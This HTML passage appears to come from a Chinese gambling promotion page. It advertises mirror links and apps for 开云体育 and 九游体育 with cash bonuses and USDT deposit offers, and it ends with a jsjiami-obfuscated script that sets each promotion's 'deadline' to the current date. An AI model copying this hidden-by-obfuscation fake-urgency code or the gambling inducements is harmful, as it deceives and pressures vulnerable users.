                        <p>
                           体育连赢8场,得11588元现金奖励。
                        </p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
               </div>
               <div class="hover-image-container" onclick="register('ky')" target="_blank">
                  <img src="image/ftr-lgus-dsk.webp" class="hover-image" id="responsiveImage">
               </div>
               <div class="home_page">
                  <section>
                     <div class="game-swiper" id="real"></div>
                     <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                           <div class="home_sports_game-content">
                              <!--①-->
                              <div class="game_item_2 game_item top_game_left" onclick="register('ky1')" target="_blank">
                                 <img class="img-right" src="image/vv1.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用①</h5>
                                    <p style="color: #fff">
                                       注册实名联系客服即送。
                                    </p>
                                    <p style="color: #fdabab">
                                       三重好礼 彩金加赠50%
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--②-->
                              <div class="game_item_4 game_item top_game_left" onclick="register('ky2')" target="_blank">
                                 <img class="img-right" src="image/vv2.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用②</h5>
                                    <p style="color: #fff">
                                       USDT存送2-8%
                                    </p>
                                    <p style="color: #edabfd">
                                       红单推荐赛事分析晒单功能精彩连麦
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--③-->
                              <div class="game_item_1 game_item top_game_left" onclick="register('kyApp1')" target="_blank">
                                 <img class="img-right" src="image/vv3.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用APP</h5>
                                    <p style="color: #fff">
                                       返水高达1.2%
                                    </p>
                                    <p style="color: #abfdbd">
                                       返水我们只做最给力的
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--④-->
                              <div class="game_item_3 game_item top_game_left" onclick="register('jy1')" target="_blank">
                                 <img class="img-right" src="image/vv4.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用①</h5>
                                    <p style="color: #fff">
                                       完成新手任务好礼等您来
                                    </p>
                                    <p style="color: #abacfd">
                                       价值高达2,000元真金
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <div class="game_item_5 game_item top_game_left" onclick="register('jy2')" target="_blank">
                                 <img class="img-right" src="image/vv5.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用②</h5>
                                    <p style="color: #fff">
                                       美女主播在线畅聊
                                    </p>
                                    <p style="color: #abacfd">
                                       三重好礼 彩金加赠50%
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <div class="game_item_4 game_item top_game_left" onclick="register('jyApp1')" target="_blank">
                                 <img class="img-right" src="image/vv6.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用APP</h5>
                                    <p style="color: #fff">
                                       国际知名平台
                                    </p>
                                    <p style="color: #abfdbd">
                                       第一电子平台 多种游戏任玩
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              
                           </div>
                        </div>
                     </div>
                  </section>
               </div>
            </div>
         </div>
         <!---->
         <style>
            .kefu {
            position: fixed;
            top: 180px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .kefu img {
            width: 40px;
            animation: heartbeat 1.2s linear 1s infinite;
            }
            .kefu::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            @keyframes fangda {
            from {
            transform: scale(1);
            opacity: 1;
            }
            to {
            opacity: 0;
            transform: scale(1.5);
            }
            }
            @keyframes heartbeat {
            0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            14% {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
            }
            28% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            42% {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
            }
            70% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            }
            .hthapp {
            position: fixed;
            top: 228px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .hthapp img {
            width: 50px;
            animation: heartbeat 1.2s linear 1s infinite;
            }
            .hthapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .kaiyunapp {
            position: fixed;
            top: 296px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .kaiyunapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .kaiyunapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .leyuapp {
            position: fixed;
            top: 354px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .leyuapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .leyuapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .ayxapp {
            position: fixed;
            top: 412px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .ayxapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .ayxapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
         </style>
      </div>
        <script>
            var _0xod4='jsjiami.com.v7';function _0x5246(_0x1ea4a6,_0x5b59ab){const _0x31b1c2=_0x31b1();return _0x5246=function(_0x52465c,_0x51ec3a){_0x52465c=_0x52465c-0x78;let _0x2bc60c=_0x31b1c2[_0x52465c];if(_0x5246['rZnCXo']===undefined){var _0x5ed9f3=function(_0x726878){const _0x5c3b19='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x240de8='',_0x27f7e2='';for(let _0x308c44=0x0,_0x32dcb9,_0x4e5aab,_0x22754a=0x0;_0x4e5aab=_0x726878['charAt'](_0x22754a++);~_0x4e5aab&&(_0x32dcb9=_0x308c44%0x4?_0x32dcb9*0x40+_0x4e5aab:_0x4e5aab,_0x308c44++%0x4)?_0x240de8+=String['fromCharCode'](0xff&_0x32dcb9>>(-0x2*_0x308c44&0x6)):0x0){_0x4e5aab=_0x5c3b19['indexOf'](_0x4e5aab);}for(let _0x4baff7=0x0,_0x54e115=_0x240de8['length'];_0x4baff7<_0x54e115;_0x4baff7++){_0x27f7e2+='%'+('00'+_0x240de8['charCodeAt'](_0x4baff7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x27f7e2);};const _0x2f7a85=function(_0x7d5c8c,_0x9992ca){let _0x47fd48=[],_0x529fb5=0x0,_0x52c4c0,_0x210912='';_0x7d5c8c=_0x5ed9f3(_0x7d5c8c);let _0x3e88b7;for(_0x3e88b7=0x0;_0x3e88b7<0x100;_0x3e88b7++){_0x47fd48[_0x3e88b7]=_0x3e88b7;}for(_0x3e88b7=0x0;_0x3e88b7<0x100;_0x3e88b7++){_0x529fb5=(_0x529fb5+_0x47fd48[_0x3e88b7]+_0x9992ca['charCodeAt'](_0x3e88b7%_0x9992ca['length']))%0x100,_0x52c4c0=_0x47fd48[_0x3e88b7],_0x47fd48[_0x3e88b7]=_0x47fd48[_0x529fb5],_0x47fd48[_0x529fb5]=_0x52c4c0;}_0x3e88b7=0x0,_0x529fb5=0x0;for(let _0x180a19=0x0;_0x180a19<_0x7d5c8c['length'];_0x180a19++){_0x3e88b7=(_0x3e88b7+0x1)%0x100,_0x529fb5=(_0x529fb5+_0x47fd48[_0x3e88b7])%0x100,_0x52c4c0=_0x47fd48[_0x3e88b7],_0x47fd48[_0x3e88b7]=_0x47fd48[_0x529fb5],_0x47fd48[_0x529fb5]=_0x52c4c0,_0x210912+=String['fromCharCode'](_0x7d5c8c['charCodeAt'](_0x180a19)^_0x47fd48[(_0x47fd48[_0x3e88b7]+_0x47fd48[_0x529fb5])%0x100]);}return _0x210912;};_0x5246['lqAjzs']=_0x2f7a85,_0x1ea4a6=arguments,_0x5246['rZnCXo']=!![];}const _0x359522=_0x31b1c2[0x0],_0x19bb3c=_0x52465c+_0x359522,_0x51dbef=_0x1ea4a6[_0x19bb3c];return!_0x51dbef?(_0x5246['wQknSN']===undefined&&(_0x5246['wQknSN']=!![]),_0x2bc60c=_0x5246['lqAjzs'](_0x2bc60c,_0x51ec3a),_0x1ea4a6[_0x19bb3c]=_0x2bc60c):_0x2bc60c=_0x51dbef,_0x2bc60c;},_0x5246(_0x1ea4a6,_0x5b59ab);}function _0x31b1(){const _0x4f6bcf=(function(){return[_0xod4,'DrjqAusVjipanKkmNbkiGC.VFcoDIEmqW.rJvyL7==','W5iBWPVdJw7cNxFcO0Coia','ASkXWQpcUf5Ffu8','WOXWWPCBt1qDoMJdRmog','W6L2jW3cUmkdW78BW6yHEfFdNW','bdFdHvyHabldMG','WRpLIzZLRPZMIBBMSj7LH5pLU6xPP6FLHA7VVzNNQyBLJQtPOy7LJ77cImkHv8oh5yEC5Ps+5lMR5AEP56Eq5y2Q5zoCsSkZWOOIW5NcT+whGUMKV+wgQUELOUwiGE+8RUs5NUwVHoMxOUI8Mo+/QUw9SEACTUs+JEMPUW'].concat((function(){return['WQe0W40Iddq3la','8joEHmkD5PAv5lUj5lMc5lUR56s/5yQ4776a','kqZdJSkwW64XtbTbENBdVWi','W4tcHCkSW55UDSktWOBdHSorWRO','W5jkbsOfW6zJe1HyW4tdMq','WRe6W64vgHNcQazpkaygc8o5','W4BcHSkQW51MoCoRWPNdKSoEWPJdRxy','oCoSzmoYW4FcMqr/dCkga8kSWRC'].concat((function(){return['5Pw/WPVdOaSMWOFcNUwiPW','z8o0C3BcTSoek8kN','WOPHduWxdZG','iCokWO/cS0pcIaNcVSkQwCobWQWr','W51mbY4aW6ickffmW5BdIdi'];}()));}()));}());_0x31b1=function(){return _0x4f6bcf;};return _0x31b1();};const _0x109f54=_0x5246;if(function(_0x46ac8d,_0x552314,_0x2ea3b9,_0x2f75d9,_0x19b95d,_0x376fe3,_0x467ede){return _0x46ac8d=_0x46ac8d>>0x7,_0x376fe3='hs',_0x467ede='hs',function(_0x8c4c7c,_0x5bf990,_0x50d2f4,_0x520c40,_0x1f32e5){const _0x2d69b7=_0x5246;_0x520c40='tfi',_0x376fe3=_0x520c40+_0x376fe3,_0x1f32e5='up',_0x467ede+=_0x1f32e5,_0x376fe3=_0x50d2f4(_0x376fe3),_0x467ede=_0x50d2f4(_0x467ede),_0x50d2f4=0x0;const _0x439c2a=_0x8c4c7c();while(!![]&&--_0x2f75d9+_0x5bf990){try{_0x520c40=parseInt(_0x2d69b7(0x80,'8V]L'))/0x1+parseInt(_0x2d69b7(0x7e,'sd3%'))/0x2+-parseInt(_0x2d69b7(0x82,'P^F)'))/0x3*(parseInt(_0x2d69b7(0x81,'ceGK'))/0x4)+parseInt(_0x2d69b7(0x83,'cT%$'))/0x5+parseInt(_0x2d69b7(0x79,'5a)e'))/0x6+-parseInt(_0x2d69b7(0x7f,'r6K%'))/0x7+-parseInt(_0x2d69b7(0x86,'FAJW'))/0x8*(parseInt(_0x2d69b7(0x8a,'r6K%'))/0x9);}catch(_0x2bd715){_0x520c40=_0x50d2f4;}finally{_0x1f32e5=_0x439c2a[_0x376fe3]();if(_0x46ac8d<=_0x2f75d9)_0x50d2f4?_0x19b95d?_0x520c40=_0x1f32e5:_0x19b95d=_0x1f32e5:_0x50d2f4=_0x1f32e5;else{if(_0x50d2f4==_0x19b95d['replace'](/[uAnFCEKbkDJrqyLVpWING=]/g,'')){if(_0x520c40===_0x5bf990){_0x439c2a['un'+_0x376fe3](_0x1f32e5);break;}_0x439c2a[_0x467ede](_0x1f32e5);}}}}}(_0x2ea3b9,_0x552314,function(_0x12ff1d,_0x584af6,_0x2b4ea2,_0xd822dd,_0x2d0b4b,_0xfbdb80,_0x50abaf){return _0x584af6='\x73\x70\x6c\x69\x74',_0x12ff1d=arguments[0x0],_0x12ff1d=_0x12ff1d[_0x584af6](''),_0x2b4ea2='\x72\x65\x76\x65\x72\x73\x65',_0x12ff1d=_0x12ff1d[_0x2b4ea2]('\x76'),_0xd822dd='\x6a\x6f\x69\x6e',(0x1c796f,_0x12ff1d[_0xd822dd](''));});}(0x5e80,0x8841f,_0x31b1,0xbf),_0x31b1){}const today=new Date(),year=today['getFullYear'](),month=today[_0x109f54(0x7c,'QG@s')]()+0x1,day=today[_0x109f54(0x7d,'Nk@m')](),deadline=year+'年'+month+'月'+day+_0x109f54(0x7b,'4l4K'),promoText=document[_0x109f54(0x78,'kM9O')]('promoText');promoText&&(promoText['innerHTML']=_0x109f54(0x87,'bxAU')+deadline+_0x109f54(0x85,'fzKh'));var version_ = 'jsjiami.com.v7';
        </script>      
   </body>
</html>
